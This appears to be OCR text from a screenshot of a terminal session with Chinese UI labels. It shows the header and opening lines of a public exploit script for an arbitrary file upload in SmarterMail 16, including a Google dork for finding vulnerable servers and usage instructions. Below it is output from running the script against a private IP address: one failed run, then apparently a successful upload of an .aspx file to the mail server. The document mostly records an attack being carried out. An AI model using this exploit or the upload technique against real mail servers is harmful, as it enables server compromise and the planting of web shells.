 D:\program\finalshell\temp\edit\红队云kali_3.py
文件 搜索
红队云kali_3.py ×
1 # Exploit Title: SmarterMail 16 - Arbitrary File Upload
2 # Google Dork: inurl:/interface/root
3 # Date: 2020-06-10
4 # Exploit Author: vvhack.org
5 # Vendor Homepage: https://www.smartertools.com
6 # Software Link: https://www.smartertools.com
7 # Version: 16.x
8 # Tested on: Windows
9 # CVE : N/A
10
11 #!/usr/bin/python3
12 import requests, json, argparse
13 from requests_toolbelt.multipart.encoder import MultipartEncoder
14 import os
15 #example usage:
16 #Authenticated
17 #python3 exp.py -w http://mail.site.com/ -f ast.aspx
18 #Change username & password !
19
20 class Tak:
21
路径 可用/大小
/948M
/198M
/28.4G
/990M
M/5M
/198M
/198M
(root REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
# python3 3.py -w http://192.168.123.65:9998/ -f 1.aspx
"Missing token in authorization header"
Traceback (most recent call last):
File "/tmp/linshi/3.py", line 133, in <module>
tako = Tak()
File "/tmp/linshi/3.py", line 23, in __init__
self.file_upload()
File "/tmp/linshi/3.py", line 61, in file_upload
size = os.path.getsize(results.wbsf)
NameError: name 'os' is not defined
(root REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
# python3 3.py -w http://192.168.123.65:9998/ -f 1.aspx
"Missing token in authorization header"
69
http://192.168.123.65:9998//testos1/1.aspx
(root REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
#
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)